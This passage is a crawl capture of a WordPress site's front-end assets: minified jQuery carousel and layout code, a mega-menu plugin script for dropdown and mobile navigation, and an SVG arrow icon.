if(jQuery(".categories_shortcode_3").length){jQuery(".categories_shortcode_3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".categories_shortcode_4").length){jQuery(".categories_shortcode_4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".woocommerce_categories").length){jQuery(".category a").click(function(){var attr=jQuery(this).attr("class");jQuery(".products_by_category").removeClass("active");jQuery(attr).addClass("active");jQuery('.category').removeClass("active");jQuery(this).parent('.category').addClass("active")});jQuery('.products_category .products_by_category:first').addClass("active");jQuery('.categories_shortcode .category:first').addClass("active")}
jQuery(document).ready(function(){var height=jQuery(".about_image").height();jQuery('.about_text_holder').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".portfolio03_thumbnail").height();jQuery('.color_verlay_portfolio3').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".color_verlay_portfolio3").height();jQuery('.portfolio03_title_subtitle_holder').css('height',height)});jQuery('.right-side').ready(function(){var right_side_height=jQuery('.right-side').height();jQuery('.left-side').height(right_side_height)});var sync1=jQuery("#service_big_slides");var sync2=jQuery("#service_small_slides");jQuery(".service_small_slides_holder .fa-angle-right").click(function(){sync1.trigger('owl.next')})
jQuery(".service_small_slides_holder .fa-angle-left").click(function(){sync1.trigger('owl.prev')})
if(sync1.length){sync1.owlCarousel({center:!0,loop:!0,navigationText:["<",">"],rewindNav:!0,singleItem:!0,slideSpeed:1000,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200,afterInit:function(elem){this.jumpTo(1)}})}
if(sync2.length){sync2.owlCarousel({center:!0,loop:!0,items:2,itemsDesktop:[1199,2],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}
function syncPosition(el){var current=this.currentItem;jQuery("#service_small_slides").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if(jQuery("#service_small_slides").data("owlCarousel")!==undefined){center(current)}}
jQuery("#service_small_slides").on("click",".owl-item",function(e){e.preventDefault();var number=jQuery(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
jQuery('.naccs .menu div').click(function(){var tab_id=jQuery(this).attr('data-tab');jQuery('.naccs .menu div').removeClass('active');jQuery('.naccs ul li').removeClass('active');jQuery('.naccs .gc--1-of-3').removeClass('active');jQuery('.naccs .gc--2-of-3').removeClass('active');jQuery(this).parent().parent().addClass('active');jQuery("#"+tab_id).parent().parent().addClass('active');jQuery(this).addClass('active');jQuery("#"+tab_id).addClass('active')})})}(jQuery))
jQuery.fn.equalHeights=function(){var max_height=0;jQuery(this).each(function(){max_height=Math.max(jQuery(this).height(),max_height)});jQuery(this).each(function(){jQuery(this).height(max_height)})};jQuery(document).ready(function(){jQuery('.row-4events .mt-single-event-inner').equalHeights()})

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34
body_size: 832
content:
jQuery(document).ready(function(){jQuery('[data-toggle="offcanvas"]').unbind("click").bind("click",function(){jQuery(".navbar-toggler-open").toggleClass("open"),jQuery(".offcanvas-collapse").toggleClass("open")}),jQuery(".card-header a").on("click",function(e){e.preventDefault();e=jQuery(this).siblings(".icon-container").find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".card-header .icon-container").on("click",function(){var e=jQuery(this).find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".js-heroSlider").length&&heroCarousel(),jQuery(window).resize(function(){window.innerWidth<1e3?jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").addClass("responsive-sub-menu"):jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").removeClass("responsive-sub-menu")}),jQuery("#menu-top-menu .js-has-mega-menu").hover(function(){jQuery(this).siblings(".js-sub-menu").hasClass("d-fex open")?(jQuery(this).removeClass("d-fex open"),jQuery(this).siblings(".js-sub-menu").removeClass("d-fex open")):(jQuery(".parent-link").removeClass("d-fex open"),jQuery(".js-sub-menu").removeClass("d-flex open"),jQuery(this).addClass("open"),jQuery(this).find(".js-sub-menu").addClass("d-flex open"))},function(){jQuery(this).removeClass("open"),jQuery(this).find(".js-sub-menu").removeClass("d-flex open")})});


//MEGA MENU
jQuery(document).ready(function($) {
	var hscreen = $(window).height();
	$('#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item.mobileMegaMenuDropdown > .dropdown-menu').height(hscreen);
	$('#navbarNavDropdown').height(hscreen - 54);
	
	$('#navbar-toggler').on('click',function() {
		console.log('trigger first click');
		$('html').toggleClass('open-menu');
		$(this).toggleClass('open');
		$('#navbarNavDropdown').toggleClass(function() {
			return $(this).is('.slide-in, .slide-out') ? 'slide-in slide-out' : 'slide-in';
		})
	});
	$('.nav-item > .dropdown-toggle').on('click', function(e) {
		e.preventDefault();
		$('.nav-item').removeClass('active');
		$('.nav-item > .dropdown-menu').removeClass('show');
		$('.nav-item > .dropdown-toggle').not($(this)).attr('aria-expanded','false');

		if ( $(this).attr('aria-expanded') == 'false' ) {
			$(this).closest('.nav-item').addClass('active');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$('.navbar-nav').addClass('has-menu-open');
		} else {
			$(this).closest('.nav-item').removeClass('active');
			$(this).attr('aria-expanded','false');
			$(this).siblings('.dropdown-menu').removeClass('show');
			$('.navbar-nav').removeClass('has-menu-open');
		}
		
	});
	
	$('.item-submenu > .dropdown-toggle').click(function(e) {
		e.preventDefault();
	
		var $this = $(this);
	   
		if ( $(this).attr('aria-expanded') == 'true' ) {
			$(this).attr('aria-expanded','false');
			$this.next().removeClass('show');
			$this.next().slideUp(350);
		} else {
			$('.item-submenu').find('.dropdown-menu').removeClass('show');
			$('.item-submenu').find('.dropdown-menu').slideUp(350);
			$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$(this).siblings('.dropdown-menu').slideDown(350);
		}
  });
  $('.c-megaMenu--normal-links > a').hover(function() {
		$(this).toggleClass('hover');
		$(this).closest('.c-megaMenu--sub-sub-menu').toggleClass('hover');
	});
	$('.mobileMegaMenuDropdown > a.nav-link').on('click',function(e) {
		if (/#/.test(this.href)) {

			$('.nav-item').removeClass('active');
			$('.nav-item > .dropdown-menu').removeClass('show');
			
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'false' ) {
				$('.nav-item > .dropdown-toggle').attr('aria-expanded','false');
				$(this).parent().addClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$('.navbar-nav').addClass('has-menu-open');
			} else {
				$(this).parent().removeClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$('.navbar-nav').removeClass('has-menu-open');
			}

			e.preventDefault();
		}
	});
	$('.item-submenu > .c-megaMenu--heading').on('click',function(e) {
		if (/#/.test(this.href)) {
		   
			var $this = $(this);
	   
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'true' ) {
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$(this).siblings('.dropdown-menu').slideUp(350);
			} else {
				$('.item-submenu').find('.dropdown-menu').removeClass('show');
				$('.item-submenu').find('.dropdown-menu').slideUp(350);
				$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$(this).siblings('.dropdown-menu').slideDown(350);
			}

			e.preventDefault();
		}
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg
body_size: -105
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 6" width="10" height="6">
	<title>arrow-down-svg</title>
	<style>
		.s0 { fill: #ffffff } 
	</style>
	<path id="Layer" class="s0" d="m1.8 0.7l3.2 3.3 3.2-3.3q0.2-0.1 0.3-0.1 0.2-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0 0.3 0.1 0.1 0.2 0.2 0.3 0.1 0.2 0.1 0.3 0 0.2-0.1 0.3-0.1 0.2-0.2 0.3l-3.8 3.8q-0.1 0.2-0.3 0.2-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2 0-0.3-0.2l-3.8-3.8c-0.3-0.3-0.3-0.8 0-1.2 0.3-0.3 0.8-0.3 1.2 0z"/>
</svg>